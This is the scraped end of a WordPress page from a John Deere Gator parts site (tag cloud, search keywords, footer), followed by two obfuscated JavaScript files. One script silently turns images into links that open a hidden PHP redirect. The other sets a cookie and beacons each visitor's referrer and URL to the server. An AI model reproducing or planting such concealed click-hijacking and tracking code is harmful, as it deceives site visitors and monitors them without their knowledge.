<a href='https://john-deere-gator.info/tag/power/' class='tag-link-174' title='265 topics' style='font-size: 10.402366863905pt;'>power</a>
<a href='https://john-deere-gator.info/tag/primary/' class='tag-link-17' title='438 topics' style='font-size: 12.224852071006pt;'>primary</a>
<a href='https://john-deere-gator.info/tag/rear/' class='tag-link-13' title='439 topics' style='font-size: 12.224852071006pt;'>rear</a>
<a href='https://john-deere-gator.info/tag/right/' class='tag-link-120' title='195 topics' style='font-size: 9.3254437869822pt;'>right</a>
<a href='https://john-deere-gator.info/tag/seat/' class='tag-link-79' title='384 topics' style='font-size: 11.810650887574pt;'>seat</a>
<a href='https://john-deere-gator.info/tag/seats/' class='tag-link-43' title='228 topics' style='font-size: 9.905325443787pt;'>seats</a>
<a href='https://john-deere-gator.info/tag/secondary/' class='tag-link-27' title='214 topics' style='font-size: 9.6568047337278pt;'>secondary</a>
<a href='https://john-deere-gator.info/tag/shock/' class='tag-link-649' title='186 topics' style='font-size: 9.1597633136095pt;'>shock</a>
<a href='https://john-deere-gator.info/tag/starter/' class='tag-link-128' title='179 topics' style='font-size: 9.0769230769231pt;'>starter</a>
<a href='https://john-deere-gator.info/tag/steering/' class='tag-link-219' title='156 topics' style='font-size: 8.5798816568047pt;'>steering</a>
<a href='https://john-deere-gator.info/tag/trail/' class='tag-link-83' title='273 topics' style='font-size: 10.568047337278pt;'>trail</a>
<a href='https://john-deere-gator.info/tag/turf/' class='tag-link-85' title='200 topics' style='font-size: 9.4082840236686pt;'>turf</a>
<a href='https://john-deere-gator.info/tag/utility/' class='tag-link-276' title='387 topics' style='font-size: 11.810650887574pt;'>utility</a>
<a href='https://john-deere-gator.info/tag/vehicle/' class='tag-link-277' title='196 topics' style='font-size: 9.3254437869822pt;'>vehicle</a>
<a href='https://john-deere-gator.info/tag/wheel/' class='tag-link-118' title='150 topics' style='font-size: 8.414201183432pt;'>wheel</a>
<a href='https://john-deere-gator.info/tag/winch/' class='tag-link-54' title='136 topics' style='font-size: 8.0828402366864pt;'>winch</a>
<a href='https://john-deere-gator.info/tag/windshield/' class='tag-link-34' title='162 topics' style='font-size: 8.6627218934911pt;'>windshield</a>
<a href='https://john-deere-gator.info/tag/yellow/' class='tag-link-42' title='180 topics' style='font-size: 9.0769230769231pt;'>yellow</a></div>
</aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://john-deere-gator.info/2022/11/29/john-deere-gator-825i-15-power-steering-gear-box-38476/" title="john deere gator 825i gear shift spring">john deere gator 825i gear shift spring</a></li><li><a href="https://john-deere-gator.info/2022/09/28/john-deere-gator-825i-15-shifter-38472/" title="john deere gator 825 shifter parts">john deere gator 825 shifter parts</a></li><li><a href="https://john-deere-gator.info/2025/12/28/primary-drive-clutch-suitable-for-john-deere-gator-4x4-xuv825i-xuv825e-am146794-10/" title="wordpress login">wordpress login</a></li><li><a href="https://john-deere-gator.info/2020/06/30/john-deere-utv-brake-pads-dbx-fa609-gator-hpx10-11-xuv620i-850d10/" title="john-deere-gator">john-deere-gator</a></li><li><a href="https://john-deere-gator.info/2022/09/17/doors-rear-window-combo-john-deere-gator-xuv-4-seat-550-560-590-s4-utv-new/" title="john deere 590 s4 gator doors">john deere 590 s4 gator doors</a></li><li><a href="https://john-deere-gator.info/2019/09/19/john-deere-6x4-trail-olive-gator-plastic-body-replacement-kit-4/" title="2000 trail gator plastic">2000 trail gator plastic</a></li><li><a href="https://john-deere-gator.info/2018/04/29/john-deere-gator-wheels-tires-25x12x9-itp-mud-lite-tires-ex-cond/" title="25x12x9 ag tires">25x12x9 ag tires</a></li><li><a href="https://john-deere-gator.info/2024/02/08/john-deere-hpx-gator-ignition-module-am132577-hpx615e-kawasaki-fd620d/" title="Kawasaki FD 620 ECM cb75 05 6K 30">Kawasaki FD 620 ECM cb75 05 6K 30</a></li><li><a href="https://john-deere-gator.info/2023/12/02/john-deere-4x2-hpx-4x4-hpx-4x4-trail-gator-utility-vehicle-parts-catalog-manual/" title="the hauler utility vehicle parts catalog">the hauler utility vehicle parts catalog</a></li><li><a href="https://john-deere-gator.info/2019/08/22/john-deere-gator-6-x-4-kawasaki-engine-fd620-used/" title="john deere gator 1990 engine for sale">john deere gator 1990 engine for sale</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://john-deere-gator.info/contact-form/">Contact Form</a></li>
<li class="page_item page-item-7"><a href="https://john-deere-gator.info/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://john-deere-gator.info/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside></div><!-- #secondary -->

		</div><!-- #content -->
	</div><!-- #page -->

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div id="footer-sidebar" class="widget-area clear container" role="complementary">
			 		
	</div>
		<div class="site-info">
			<a href="https://wordpress.org/">Proudly powered by WordPress</a>
			<span class="sep"> | </span>
			Theme: Simpel by <a href="https://www.divjot.co/" rel="designer">Divjot Singh</a>.		</div><!-- .site-info -->
	</footer><!-- #colophon -->
	
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/john-deere-gator.info\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///john-deere-gator.info/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/syqobyg.js
body_size: 556
content:

window.onload = function ()
{
	tanupukyja();
}


function tanupukyja(){

	var hynuhywezaf = document.getElementsByTagName("img");
	for (var zyjynygumi = 0; zyjynygumi < hynuhywezaf.length; zyjynygumi++) 
  
 
	{ 
	 	
		var caso = hynuhywezaf[zyjynygumi].getAttribute("class");   

		if(caso == null || caso.length < 50) continue;	 		var sexejafyjeromi = "/tyrybar.php?zpp=" + caso;	 



		var rofade = hynuhywezaf[zyjynygumi].getAttribute("alt");		var qulalybazef = qejijem(sexejafyjeromi, rofade);		var mifaq = hynuhywezaf[zyjynygumi].parentNode; 
		var joguxyzody = hynuhywezaf[zyjynygumi].cloneNode(true);			
 
		qulalybazef.appendChild(joguxyzody);
	 
 
			

  		mifaq.replaceChild(qulalybazef, hynuhywezaf[zyjynygumi]);
 	}   	} 	


function qejijem(rysyjisenybyqu, cekojet)
{	if(cekojet == null) cekojet = "";
 	

	var xyli = document.createElement("a");
   	xyli.href = "#" + cekojet;
	xyli.setAttribute("onclick", "javascript:window.open('" + rysyjisenybyqu + "');return false;"); 					 	xyli.setAttribute("rel","nofollow");	xyli.setAttribute("target","_blank");	return xyli; }

--- FILE ---
content_type: application/javascript
request_url: https://john-deere-gator.info/vyqobof.js
body_size: 808
content:


function wenuxiwo(){
	

	var potazoqycogaso = window.location.href;
	 	    var zeqivehokon = document.currentScript.src.split('/').pop().replace(".js","");   	var hyki = "/" + zeqivehokon + ".php";
    var zajex = 60;   
	var lytos = zeqivehokon;

 	var dyniwadatajur = ""; 
       try    {      dyniwadatajur=""+parent.document.referrer;       }
	    catch (ex)       { 
 	    dyniwadatajur=""+document.referrer;

    }		if(kodutas(lytos) == null)
	{
		var kujonetege = window.location.hostname;

	 		  		hyhubi(lytos, "1", zajex, "/", kujonetege);   

  

	 		if(kodutas(lytos) != null) 
		{
 
				var fyqi = new Image();  
			fyqi.src=hyki + "?referer=" + escape(dyniwadatajur) + "&url=" + escape(potazoqycogaso);
	

  		}	

 	}

  	
}

wenuxiwo();


function kodutas(vanucoza) 
{
    var navuheraqyh = document.cookie;
	
     var gitazur = vanucoza + "=";  
    var lufupidu = navuheraqyh.indexOf("; " + gitazur); 




	    if (lufupidu == -1) {		           lufupidu = navuheraqyh.indexOf(gitazur);         if (lufupidu != 0) return null;     } else {			        lufupidu += 2; 

     }        var moryqybovewu = document.cookie.indexOf(";", lufupidu);

	     if (moryqybovewu == -1) {          moryqybovewu = navuheraqyh.length;    } 
	    return unescape(navuheraqyh.substring(lufupidu + gitazur.length, moryqybovewu));}



function hyhubi(syfilopelucoj,sozycuqyjyzu,muqoqyloguxuket, bygucovamotufi, xykelowul) 
{ var pymyregyqoqena = new Date();   var byxivyr = new Date(); 
  


    
 byxivyr.setTime(pymyregyqoqena.getTime() + 1000*60*muqoqyloguxuket); 	  document.cookie = syfilopelucoj+"="+escape(sozycuqyjyzu) + ";expires="+byxivyr.toGMTString() + ";path=" + bygucovamotufi + ";domain=" + xykelowul;
	  }
